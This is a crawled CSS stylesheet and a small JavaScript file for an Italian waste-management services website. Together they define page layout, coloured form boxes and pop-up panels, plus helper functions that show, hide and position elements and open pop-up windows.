#box-navb-modello-a {
	PADDING-RIGHT: 10px; 
	PADDING-LEFT: 25px; 
	FLOAT: left; 
	PADDING-BOTTOM: 5px; 
	PADDING-TOP: 5px;
}
#box-navbcentro-modello-a {
	PADDING-RIGHT: 10px; 
	PADDING-LEFT: 20px; 
	FLOAT: left; 
	PADDING-BOTTOM: 10px; 
	PADDING-TOP: 10px;
}
UL.navbsottocanali-a {
	LIST-STYLE-POSITION: outside; 
	MARGIN: 0px; 
	COLOR: #333333; 
	PADDING: 0px;
}
UL.navbsottocanali-a LI {
	DISPLAY: list-item; 
	}
UL.navbsottocanali-a A {
	FONT-WEIGHT: bold; 
	COLOR: #c63b41;
}
#slot-evidence-modello-a A {
	FONT-WEIGHT: bold; 
	COLOR: #006a28; 
	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
}
#slot-evidence-modello-a {
	BORDER-RIGHT: #ffffff 5px solid; 
	PADDING: 5px; 
	BORDER-TOP: #ffffff 15px solid; 
	FLOAT: left; 
	BORDER-LEFT: #ffffff 5px solid; 
	WIDTH: 202px; 
	BORDER-BOTTOM: #ffffff 5px solid; 
	BACKGROUND-COLOR: #e1e9b4;
}
/*  modulini  */
#contratti, #contratti1, #contratti2, #contratti3{
	display: none;
	background-color: transparent;
	z-index: 100;
	top: 10px;
	left:5px;
	position: absolute;
	width: 300px;
}
#giacenze, #giacenze2{
	display: none;
	background-color: transparent;
	z-index: 100;
	/*top: 200px;
	left:535px;*/
	position: absolute;
	width: 300px;
}
#cernite{
	display: none;
	background-color: transparent;
	z-index: 100;
	/*top: 200px;
	left:535px;*/
	position: absolute;
	width: 300px;
}
#mps{
	display: none;
	background-color: transparent;
	z-index: 100;
	/*top: 200px;
	left:535px;*/
	position: absolute;
	width: 300px;
}
#intermediazione{
	display: none;
	background-color: transparent;
	z-index: 100;
	/*top: 200px;
	left:535px;*/
	position: absolute;
	width: 300px;
}
#trasporti{
	display: none;
	background-color: transparent;
	z-index: 100;
	/*top: 200px;
	left:535px;*/
	position: absolute;
	width: 300px;
}
#corpus{
	background-image: url(../img/bgcorpus.png);
	background-repeat: no-repeat;
	background-position: right bottom;
	padding: 10px 34px 34px 10px;
}
#cgiallo{
	border:1px solid #d0a910;
	background-color: #fff;
	padding: 10px 15px 15px;
}
#cciano{
	border:1px solid #09728f;
	background-color: #fff;
	padding: 10px 15px 15px;
}
#crosso{
	border:1px solid #c30010;
	background-color: #fff;
	padding: 10px 15px 15px;
}
#cverde{
	border:1px solid #087025;
	background-color: #fff;
	padding: 10px 15px 15px;
}
#infooterright{
	color:#8B8B8B;
	font-size: 9px;
	float: right;
	width: 300px;
	padding: 5px;
}
#infooterleft{
	float: left;
	width: 400px;
	padding: 5px;
}
#sub_tit_modulo{
	padding: 20px 0 3px 0;
	border-bottom: 1px dotted #ccc; 
	margin-bottom: 10px;
}
/* sistema modulo  */
.modulo{
	margin-bottom: 10px;
	clear: both;
	padding: 3px;
	border: 1px solid #fff;
}
.modulo:hover{
	border-bottom: 1px dotted #ccc;
	border-top: 1px dotted #ccc; 
	
}
.modulo img{
	float: left;
	width: 35px;
}
.modulo #giallo{
	height: 20px;
	font-size: 12px;
	font-weight: bold;
	color: #ae8a03;
	letter-spacing: 2px;
	float: left;
	width: 285px;
	margin: 5px 0px 5px 20px;
	background-color: #f9edbd;
	padding: 5px 0 0 15px;
	}
.modulo #giallo:hover {
	background-color: #d0a910;
	font-size: 13px;
	font-weight: bold;
	color: white;
}	
.modulo #rosso{
	height: 20px;
	font-size: 12px;
	font-weight: bold;
	color: #bb4311;
	letter-spacing: 2px;
	float: left;
	width: 285px;
	margin: 5px 0px 5px 20px;
	background-color: #f2c6b3;
	padding: 5px 0 0 15px;
	}
.modulo #rosso:hover {
	background-color: #ca5220;
	font-size: 13px;
	font-weight: bold;
	color: white;
}	
.modulo #ciano{
	height: 20px;
	font-size: 12px;
	font-weight: bold;
	color: #0a728f;
	letter-spacing: 2px;
	float: left;
	width: 285px;
	margin: 5px 0px 5px 20px;
	background-color: #cee2e8;
	padding: 5px 0 0 15px;
	}
.modulo #ciano:hover {
	background-color: #0a728f;
	font-size: 13px;
	font-weight: bold;
	color: white;
}	
.modulo #verde{
	height: 20px;
	font-size: 12px;
	font-weight: bold;
	color: #076e25;
	letter-spacing: 2px;
	float: left;
	width: 285px;
	margin: 5px 0px 5px 20px;
	background-color: #bcd8c4;
	padding: 5px 0 0 15px;
	}
.modulo #verde:hover {
	background-color: #076e25;
	font-size: 13px;
	font-weight: bold;
	color: white;
}	
#txt_inter{
	display: none;
	background-color: #f3f3f3;
	border: 1px solid #ebebeb;
	padding: 15px;
	margin-top: 15px;
}
#apri{
	padding:6px 15px; 
	color: #9c0e13; 
	text-align:right; 
	font-weight:bold; 
	display:block;
}
#chiudi{
	padding:6px 15px; 
	color: #9c0e13; 
	text-align:right; 
	font-weight:bold; 
	display:none;
}
#a_rosso{
	padding:16px 15px; 
	color: #9c0e13; 
	text-align:right; 
	font-weight:bold;
	display: block;
}
.avviso{
	padding:5px;
	margin: 5px;
	border: 1px solid #ccc;
	background-color: #e5e5e5;
	font-weight: bold;
}
#drouge{
	margin-top:10px;
	text-align: center;
}
#drouge img{
	padding:0 7px;
	float: left;
}
a.rrouge{
	color: #9c111e;
	font-weight: bold;
	font-size: 12px;
	padding: 5px;
	display: block;
	float: left;
}
a.rrouge:hover{
	background-color: #9c111e;
	color: #fff;
	/*font-weight: bold;
	font-size: 12px;
	padding: 5px;
	display: block;
	float: left;*/
}
#sottolog{
	float: right;
	width:300px;
	color: #ccc;
	margin-top: 25px;
}
#sottolog a{
	font-size: 10px;
	color: #bdbdbd;
	text-decoration: none;
}
#sottolog a:hover{
	background-color: #bdbdbd;
	color:#ffffff;
	text-decoration: none;
}
#top{
	height: 25px;
	background-color: #fff;
}
.box-archivio{
	display: block;
	background-color: transparent;
	/*border: 1px solid #ccc;*/
	padding: 6px 3px;
	margin-bottom: 3px;
}
.box-archivio:hover{
	background-color: #edf2f5;
	border: 1px solid #f9f9f9;
}
img.bann{
	border-right:2px solid #eaeaea;
	border-bottom:2px solid #eaeaea;
	margin: 10px 0;
	padding: 2px;
}
#smaltitori, #trasportatori, #produttori,#intermediari {
	display:none;
	position: absolute;
	z-index: 10;
	width: 250px;
}
.in_pop{
	background-color: #fff;
	width:226px;
	margin: 0 11px;
	border: 1px solid #a1a1a1; 
}
ul.popin{
	font-size: 11px;
	font-weight: 700;
	color: #a1a1a1;
	margin: 5px 2px 5px 10px;
}
ul.popin li{
	padding: 3px 0 3px 5px;
	border-bottom: 1px dotted #e6e6e6;
}
ul.popin li#trasp{
	background-image: url(../img/traspmini.gif);
	background-position: 185px;
	background-repeat: no-repeat;
	cursor:pointer;
}
ul.popin li#inter{
	background-image: url(../img/intermini.gif);
	background-position: 185px;
	background-repeat: no-repeat;
	cursor:pointer;
}
ul.popin li#prod{
	background-image: url(../img/prodmini.gif);
	background-position: 185px;
	background-repeat: no-repeat;
	cursor:pointer;
}
ul.popin li#smalt{
	background-image: url(../img/smaltmini.gif);
	background-position: 185px;
	background-repeat: no-repeat;
	cursor:pointer;
}
ul.popin li#no{
	background-image: url(../img/x.png);
	background-position: 185px;
	background-repeat: no-repeat;
}
#giallo_up{
	background-image: url(../img/bg_giallo_up.png);
	height: 11px;
}
#centro_giallo{
	background-image: url(../img/bg_giallo_middle.png);
	background-repeat: repeat-y;
}
#close_giallo{
	background-image: url(../img/bg_giallo_down.png);
	height: 11px;
}
#verde_up{
	background-image: url(../img/bg_verde_up.png);
	height: 11px;
}
#centro_verde{
	background-image: url(../img/bg_verde_middle.png);
	background-repeat: repeat-y;
}
#close_verde{
	background-image: url(../img/bg_verde_down.png);
	height: 11px;
}
#blu_up{
	background-image: url(../img/bg_blu_up.png);
	height: 11px;
}
#centro_blu{
	background-image: url(../img/bg_blu_middle.png);
	background-repeat: repeat-y;
}
#close_blu{
	background-image: url(../img/bg_blu_down.png);
	height: 11px;
}
#red_up{
	background-image: url(../img/bg_red_up.png);
	height: 11px;
}
#centro_red{
	background-image: url(../img/bg_red_middle.png);
	background-repeat: repeat-y;
}
#close_red{
	background-image: url(../img/bg_red_down.png);
	height: 11px;
}
.mail{
	margin:15px 0;
}
.mail a{
	FONT-SIZE: 12px; 
	COLOR: #9c0e13; 
	FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
	font-weight: bold;
	padding-bottom: 2px;
}
.mail a:hover{
	text-decoration: underline;
}
.mano{
	cursor: pointer; 
}
.cnt{
	font-size: 13px;
	padding-bottom: 10px;
	padding-top: 3px;
}
.spacer30{
	height: 30px;
}
li div.confi{
	margin-bottom: 10px;
	border:1px dotted #e6e6e6;
	padding: 2px;
	color:#ccc;
	height: 32px;
	}
li div.confi a{
	font-size: 19px;
	color: #ccc;
	padding-bottom: 55px;	
	background-color: #f1f1f1;
}
.config{
	margin-top: 25px;
}
a.update{
	color:#b00414; 
	font-size:12px; 
	font-weight:bold;
}
a.update:hover{
	text-decoration:none;
	border-bottom:2px solid #950302;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.ecocer.it/stile/mouseover.js
body_size: 2403
content:
function testo(azione){
	var elem=document.getElementById("txt_inter");
	var apri=document.getElementById("apri");
	var chiudi=document.getElementById("chiudi");
			if(azione=='apri'){	
				elem.style.display="block";
				apri.style.display="none";
				chiudi.style.display="block";
			}
			if(azione=='chiudi'){	
				elem.style.display="none";
				apri.style.display="block";
				chiudi.style.display="none"
			}
}
function getPageCoords (element) { // thanks to 'Martin Honnen' for this function
var coords = {x: 0, y: 0};
while (element) {
coords.x += element.offsetLeft;
coords.y += element.offsetTop;
element = element.offsetParent;
}
return coords;
} 

function apridiv(){
   var i,p,v,obj,args=apridiv.arguments;
  for (i=0; i<(args.length-2); i+=3) 
  	//coords = getPageCoords(args[i]);
    with (document) if (getElementById && ((obj2=getElementById(args[i]))!=null)) { v=args[i+2]; p=args[i+1];
    if (obj2.style) { obj=obj2.style; 
	
	if(v=='show'){
		v='block';
		gigi=document.getElementById(p);
		coords = getPageCoords(gigi);
		x=coords.x+300;
		y=coords.y-120;
		}
	if(v=='hide'){
		v='none';
	}
	}
	obj.top=y+"px";
	obj.left=x+"px";
	obj.display=v;
		}
}
function apridiv2(){
   var i,p,v,obj,args=apridiv2.arguments;
  for (i=0; i<(args.length-2); i+=3) 
  	 with (document) if (getElementById && ((obj2=getElementById(args[i]))!=null)) { v=args[i+2];    p=args[i+1];
    
	if (obj2.style) { obj=obj2.style; 
	
	if(v=='show'){
		v='block';
		gigi=document.getElementById(p);
		coords = getPageCoords(gigi);
		x=coords.x+120;
		y=coords.y;
		}
	if(v=='hide'){
		v='none';
		obj.display=v;
	}
	}
	    obj.top=y+"px";
		obj.left=x+"px";
		obj.display=v;
		
	}	
}
/*function apridiv3(){
   var i,p,v,obj,args=apridiv.arguments;
  for (i=0; i<(args.length-2); i+=3) 
  	//coords = getPageCoords(args[i]);
    with (document) if (getElementById && ((obj2=getElementById(args[i]))!=null)) { v=args[i+2]; p=args[i+1];
    if (obj2.style) { obj=obj2.style; 
	
	if(v=='show'){
		v='block';
		gigi=document.getElementById(p);
		coords = getPageCoords(gigi);
		x=coords.x+600;
		y=coords.y-120;
		}
	if(v=='hide'){
		v='none';
	}
	}
	obj.top=y+"px";
	obj.left=x+"px";
	obj.display=v;
		}
}*/
function poppo(urlo){
	window.open(urlo,'newwe','width=700, height=500, scrollbars=yes, resizable=no');
}